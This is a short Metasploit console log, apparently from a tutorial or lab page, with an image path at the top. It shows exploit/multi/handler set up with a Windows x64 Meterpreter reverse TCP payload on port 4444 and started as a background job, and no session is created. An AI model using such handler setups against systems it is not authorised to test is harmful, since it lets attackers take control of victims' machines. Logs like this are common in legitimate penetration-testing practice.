 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit -j-z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.